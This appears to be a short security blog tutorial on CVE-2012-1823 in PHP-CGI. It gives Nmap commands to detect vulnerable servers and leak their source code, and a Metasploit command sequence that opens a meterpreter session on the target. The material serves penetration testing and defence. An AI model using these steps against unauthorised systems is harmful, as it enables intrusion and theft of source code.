Detecting and exploiting vulnerable PHP-CGI applications
A critical vulnerability affecting PHP applications which use the CGI interprerter was published which allows attackers to view the source code and execute code remotely.
A critical vulnerability affecting PHP applications which use the CGI interprerter was published at the beginning of this month (https://eindbazen.net/2012/05/php-cgi-advisory-cve-2012-1823/). This vulnerability leaks the source code of the application and allows remote code execution.
Detection

To detect vulnerable applications during a pentest, we can use the NSE script http-cve2012-1823:
$nmap -p80 --script http-cve2012-1823 target
When Nmap finds a vulnerable application, it will return something similar to this:
To get the source code of another application you can use the uri parameter:
$nmap -p80 --script http-cve2012-1823 --script-args uri=/login.php <IP>
Here you can watch a video demonstrating the process detection of vulnerable PHP-CGI applications:
This script was sent to Nmap's official repository with revision ID 28545 and should be available soon. In the meantime you can download it at:
https://seclists.org/nmap-dev/2012/q2/att-239/http-vuln-cve2012-1823.nse
Exploitation

The Metasploit project has contributed a module to help exploit this vulnerability. In order to do so:
> use exploit/multi/http/php_cgi_arg_injection
> set rhost IP
> set PAYLOAD php/meterpreter/bind_tcp
> exploit
If it is exploitable, meterpreter will kindly open a session:
Here you can watch a video demonstrating the process exploitation of vulnerable PHP-CGI applications using MSF:
References
Nmap
Metasploit
https://eindbazen.net/2012/05/php-cgi-advisory-cve-2012-1823/
Subscribe to our Newsletter
Get the latest cybersecurity insights and updates delivered to your inbox.